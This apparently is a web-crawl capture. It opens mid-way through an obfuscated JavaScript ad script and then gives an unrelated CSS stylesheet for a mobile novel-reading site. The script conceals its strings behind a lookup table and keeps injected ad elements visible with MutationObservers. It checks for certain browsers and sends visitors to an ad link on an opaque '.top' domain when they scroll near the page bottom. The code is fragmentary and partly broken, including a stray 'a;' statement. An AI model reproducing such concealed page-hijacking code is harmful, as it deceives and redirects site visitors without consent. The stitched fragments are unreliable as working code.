        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://evwl1fk.zp25y12m30d.top?inviteid=17237585", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "s0uh8i10005"}]'),hrefdt:"https://evwl1fk.zp25y12m30d.top?inviteid=17237585",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"0b655915",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"3245",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"3",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://m.nannvwen.com/style/web.css
body_size: 3200
content:
body,dl,dd,ul,ol,h1,h2,h3,h4,pre,optgroup,p,blockquote,hr,menu,dir{margin:0;padding:0}
a{text-decoration:none;color: #333}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-size:14px;width: 100%;-webkit-touch-callout: none;-webkit-user-select: none;}
input{border:1px solid #eee;-webkit-appearance:none;outline:none;}
input[type=button],input[type=text],input[type=number],input[type=password],textarea{-webkit-appearance:none;outline:none}
input:-webkit-autofill { box-shadow: 0 0 0px 1000px white inset !important;}
body{font-family:'helvetica neue',tahoma,'hiragino sans gb',stheiti,'wenquanyi micro hei',\5FAE\8F6F\96C5\9ED1,\5B8B\4F53,sans-serif;-ms-text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis;text-autospace:ideograph-alpha ideograph-numeric ideograph-parenthesis;color: #333;background: #f7f6f6;}
b,strong{font-weight:bold}
i,em{font-style:normal}
img{border:0 none;vertical-align:top;}
*{box-sizing:border-box;}
li{list-style: none;}
.red{color:#C60C0D}
.cl{clear:both;}
.head{height:50px;background: #f7f6f6;}
.head .logo{padding:0px 10px;line-height:50px;}
.head .logo a{color:#333;font-size:20px;color: #ac0d0d;font-weight: bold;}
.head .search{position:absolute;top:15px;right:15px;height:25px;line-height:25px;}
.head .search a,.head .search span{display:block;float:left;font-size:16px;color:#999;margin-left:8px;}
.head .search span{color:#ddd;font-size:14px;}
.head .search .searchbtn{background: url('search.png') no-repeat center;height:25px;width:25px;line-height:100px;overflow: hidden;}

.nav li{float:left;width:20%;text-align:center;background:#444;height:40px;line-height:40px;}
.nav li a{color:#fff;font-size:16px;}
.nav .curr{background:#ac0d0d;}
.onav{position:relative;height:44px;line-height:44px;background:#fff;font-size:16px;border-bottom:1px solid #eee;overflow: hidden;}
.onav .back{background:url('back.png') no-repeat center;height:30px;width:30px;margin-left:5px;margin-top:6px;overflow: hidden;display: block;}
.onav .title{position:absolute;top:0px;left:50px;right:50px;text-align: center;font-size:18px;}
.onav .home{background:url('home.png') no-repeat center;height:30px;line-height:100px;overflow: hidden;right:0px;position:absolute;top:5px;right:10px;}
.pages{text-align:center;background:#fff;padding:10px;}
.pages a,.pages span{display:inline-block;*display:inline; *zoom:1;padding:5px 10px;background:#2E2E2E;color:#fff;margin:0px 3px;border-radius:3px;}
.pages a.curr{ background:#C60C0D}
.pages input{display:none;*display:inline; *zoom:1;width:50px;height:33px;line-height:33px;line-height:33px\9;padding:0px; margin:0px;border:1px solid #F4A060;font-size:18px;border-radius:3px;margin-top:10px;*display:none;}
.pages .first,.pages .last{display:none;}

.blockft{padding:20px 10px;background: #fff;}
.blockft .title{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:18px;color:#333;}
.blockft li{position:relative;margin:20px 0px;border-bottom:1px solid #eee;padding-bottom:20px;}
.blockft .s2{position:absolute;top:0px;left:90px;right:0px;}
.blockft .s2 .articlename{font-size:16px;}
.blockft .s2 .intro{height:40px;line-height:20px;margin:10px 0px;overflow:hidden;color:#999}
.blockft .s3{color:#666;}
.blockft .s3 a{color:#666;}
.blockft .s3 .sortbtn,.blockft .s3 .fullbtn{background:red;padding:2px 3px;position:absolute;bottom:0px;color:#fff;border-radius:2px;}
.blockft .s3 .sortbtn{right:55px;background: #f38f8f;}
.blockft .s3 .fullbtn{right:0px;background: #a09ba1;}

.blocksort{padding:20px 10px;margin:10px 0px;background: #fff;border-bottom:1px solid #eee;}
.blocksort .title{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:18px;color:#333;}
.blocksort .title a{display:block;background:url('right.png') no-repeat right;}
.blocksort li{position:relative;margin:20px 0px;border-bottom:1px solid #eee;padding-bottom:20px;}
.blocksort .s2{position:absolute;top:0px;left:90px;right:0px;}
.blocksort .s2 .articlename{font-size:16px;}
.blocksort .s2 .intro{height:40px;line-height:20px;margin:10px 0px;overflow:hidden;color:#999}
.blocksort .s3{color:#666;}
.blocksort .s3 a{color:#666;}
.blocksort .s3 .sortbtn,.blocksort .s3 .fullbtn{background:red;padding:2px 3px;position:absolute;bottom:0px;color:#fff;border-radius:2px;}
.blocksort .s3 .sortbtn{right:55px;background: #f38f8f;}
.blocksort .s3 .fullbtn{right:0px;background: #a09ba1;}
.blocksort li.s4{padding-bottom:10px;margin-top:10px;font-size:16px;}
.blocksort .author1{position:absolute;top:0px;right:0px;color:#999;}

.blocklast{padding:20px 10px;background: #fff;border-bottom:1px solid #eee;}
.blocklast .title{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:18px;color:#333;}
.blocklast .title a{display:block;background:url('right.png') no-repeat right;}
.blocklast li{position:relative;margin:10px 0px;border-bottom:1px solid #eee;padding-bottom:10px;font-size:16px;}
.blocklast .author1{position:absolute;top:0px;right:0px;color:#999;}
.blocklast .lastupdate{height:40px;line-height:40px;color:#999;overflow: hidden;}
.blocklast .lastupdate a{color:#999;}

.sorts{font-size:16px;color:#999;}
.sorts li{border-bottom:1px solid #eee;padding:10px;margin:20px 0px;background: #fff;position:relative;}
.sorts .title{font-size:18px;color:#333;}
.sorts span{position:absolute;top:10px;right:20px;}

.lists{padding:20px 10px;background: #fff;margin-top:10px;}
.lists .title{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:18px;color:#333;}
.lists .title a{display:block;background:url('right.png') no-repeat right;}
.lists li{position:relative;margin:20px 0px;border-bottom:1px solid #eee;padding-bottom:20px;}
.lists .s2{position:absolute;top:0px;left:90px;right:0px;}
.lists .s2 .articlename{font-size:16px;}
.lists .s2 .intro{height:40px;line-height:20px;margin:10px 0px;overflow:hidden;color:#999}
.lists .s3{color:#666;}
.lists .s3 a{color:#666;}
.lists .s3 .sortbtn,.lists .s3 .fullbtn{background:red;padding:2px 3px;position:absolute;bottom:0px;color:#fff;border-radius:2px;}
.lists .s3 .sortbtn{right:55px;background: #f38f8f;}
.lists .s3 .fullbtn{right:0px;background: #a09ba1;}

.searchlists{padding:10px 10px;background: #fff;margin-top:10px;}
.searchlists .title{border-bottom:1px solid #ddd;height:40px;line-height:40px;font-size:18px;color:#333;}
.searchlists .title a{display:block;background:url('right.png') no-repeat right;}
.searchlists li{position:relative;margin:20px 0px;border-bottom:1px solid #eee;padding-bottom:20px;}
.searchlists .s1{height:140px;}
.searchlists .s2{position:absolute;top:0px;left:90px;right:0px;}
.searchlists .s2 .articlename{font-size:16px;margin-top:-10px;display:block;}
.searchlists .s2 .intro{height:40px;line-height:20px;margin:10px 0px;overflow:hidden;color:#999}
.searchlists .s3{color:#666;border-top:1px solid #ddd;padding-top:10px;margin-top:5px;}
.searchlists .s3 a{color:#666;}
.searchlists .s3 .sortbtn,.searchlists .s3 .fullbtn{background:red;padding:2px 3px;position:absolute;bottom:0px;color:#fff;border-radius:2px;}
.searchlists .s3 .sortbtn{right:55px;background: #f38f8f;}
.searchlists .s3 .fullbtn{right:0px;background: #a09ba1;}
.searchlists .update{color:#999;}
.searchlists .update a{color:#999;}
.toptitle{background:#f1f1f1;border-bottom:1px solid #ddd;padding:10px;font-size:16px;}

.tops{background:#fff;margin-top:10px;padding:20px 10px;font-size:16px;}
.tops li{float:left;width:33%;position:relative;text-align: center;height:40px;line-height:40px;}
.tops li i{position:absolute;top:0px;right:0px;color:#ccc;}

.articleinfo{padding:20px 10px;position:relative;background: #fff;}
.articleinfo .right{position:absolute;top:15px;left:120px;}
.articleinfo .right h1{font-size:18px;}
.intros{background:#fff;padding:15px 10px;margin-top:10px;}
.infobtns{margin-bottom:10px;background:#fff;padding:10px 0px;}
.infobtns a{display:block;float:left;width:29%;margin:0px 2%;text-align:center;background:#ac0d0d;padding:5px 10px;color:#fff;}
.chapters{padding:10px;background:#fff;font-size:16px;}
.chapters .title{padding:5px 0px;margin-bottom:10px;border-bottom:1px solid #eee;font-size:18px;}
.chapters li{border-bottom:#eee dashed 1px;padding:7px 0px;background:url('right.png') no-repeat right;}
.chapters li a{display:block;}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:50px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#ac0d0d;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.chaptertop{background:#eee;padding:5px 10px;position:fixed;top:0px;left:0px;right:0px;padding-left:40px;}
.chaptertop a{display:block;position:absolute;top:0px;left:10px;width:20px;height:30px;background:url('back.png') no-repeat center}
.contentbox{margin:10px;margin-top:40px;font-size:18px;}
.contentbox h1{font-size:16px;text-align:center;margin:10px 0px;}
.contentbox .chapterpage{padding:10px 0px;text-align: center}
.contentbox .chapterpage a{background:#ac0d0d;color:#fff;padding:5px 8px;}
.contentbox #content{line-height:160%;}

#fontset{cursor: pointer;padding-left:10px;font-size:14px;text-align:right;}
.sytle_setup_content{margin-top: 15px; position: relative;}
.sytle_setup_content .setup_left{position:fixed;top:50%;margin-top:-200px;left:50%;margin-left:550px; width: 80px; height: 410px;}
.setup_left li{ width:50px;padding:10px;border-radius:10px;background:#7BB4B9;margin-bottom:10px;}
.setup_left li i{display: block;font-size:35px;height:37px;line-height:30px;color:#fff;text-align: center;cursor: pointer}
.setup_left li a,.setup_left li span{display: block; font-size:16px;height:15px;line-height:20px;text-align: center;color:#fff;cursor: pointer}
.setup_left .catalog{}
.setup_left .setup{}
.setup_left .collection{background-position: -319px -244px;}
.setup_left .preview{background-position: -415px -244px;}
.setup_left .next{background-position: -509px -244px;}
.chaptershadow{background:#000;position:fixed;top:0px;bottom:0px;left:0px;right:0px;}
.set_show_hide{position:fixed;top:50%; left:10px;right:10px;margin-top:-150px;display: none;padding:10px 20px; background: #FAF9ED; z-index: 1;}
.setup_page{padding:10px 0px;border-bottom:1px solid #eee;}
.set_show_hide .settitle{ height: 30px; line-height: 32px; font-size:18px; font-weight: bold; color: #474644;}
.back_color{height: 40px;}
.set_color_box{float: left;}
.color_a{float: left; color: #DD8C61; font-weight: bold; font-size: 16px; height: 40px; line-height: 40px;  margin-right: 20px;}
.set_color_box p{float: left; margin-right: 20px; border-radius: 5px;margin-bottom:10px;}
.set_color_box p a{display: block; width: 70px; height: 40px; line-height:40px; overflow: hidden;text-align: center;color:#fff;}
.set_color_box .color_p1{background: #fff}
.set_color_box .color_p1 a{color:#999;}
.set_color_box .color_p2{background: #bae1b6}
.set_color_box .color_p3{background: #c7cfd2}
.set_color_box .color_p4{background: #f7acbe}
.set_color_box .color_p5{background: #272626
}
.font_style,.font_size{height: 40px; margin-top: 35px;}
.set_size_box p,.set_fontsize_box p{float: left; line-height: 40px; text-align: center; margin-right: 20px; border-radius: 5px; border: 1px solid #ccc}
.set_size_box p a{width: 70px;}
.set_size_box p a,.set_fontsize_box p a{display: block; height: 40px; font-size: 14px; color: #666;}
.set_fontsize_box p a{width: 60px;}
#bcbg{position:fixed;top:0px;right:0px;bottom:0px;left:0px;background:#000;}
#bcbox{position:fixed;top:50%;left:10px;right:10px;margin-top:-150px;background: #fff;}
#bcbox .bctop{position:relative;text-align: center;height:40px;line-height:40px;border-bottom:1px solid #ddd;font-size:16px;}
#bcclose{position:absolute;top:0px;right:20px;font-size:12px;}
#bcbox .bctype{margin:10px 20px;padding:10px 0px;}
#bcbox .bctype a{display:block;float:left;padding:5px 10px;background:#C60C0D;color:#fff;margin:5px 0px;margin-right:10px;border-radius:20px;}
#bcbox .bccontent{margin:10px 20px;}
#bcbox textarea{width:100%;height:50px;margin-top:10px;border:1px solid #ccc;border-radius:5px;padding:5px;}
#bcbox .bcbtns{margin:10px;}
#bcbox .bcbtns a{display: block;text-align: center;width:100px;margin:0 auto;background:#C60C0D;color:#fff;height:35px;line-height:35px;border-radius:20px;}
.userbox{padding:20px;background:#fff;margin:20px 0px;}
.mhgleft{margin-top:10px;}
.mhgleft a{display:block;float:left;background:#C60C0D;color:#fff;width:33%;text-align:center;height:35px;line-height:35px;font-size:16px;position:relative;}
.mhgleft span{position:absolute;top:0px;right:0px;color:#eee}
.userbox .r{margin:10px 0px;font-size:16px;}
.loginbox{padding:20px;margin:10px 0px;background:#fff;font-size:16px;}
.loginbox .one{margin:40px 0px;position:relative;}
.loginbox .one .s1{display:block;height:40px;line-height:40px;}
.loginbox .one .s2{position:absolute;top:0px;left:50px;right:10px;height:40px;}
.loginbox .one .s2 input{width:100%;height:40px;line-height:40px;color:#999;padding:0px 10px;font-size:16px;}
.loginbox .one .s2 .s4{background:#C60C0D;color:#fff;}
.loginbox .newuserbtn{display:block;width:130px;margin:0 auto;}
.registerbox .one .s2{left:80px;}
.historybox .p1{padding:10px;background:#fff;margin:10px 0px;text-align:center;}
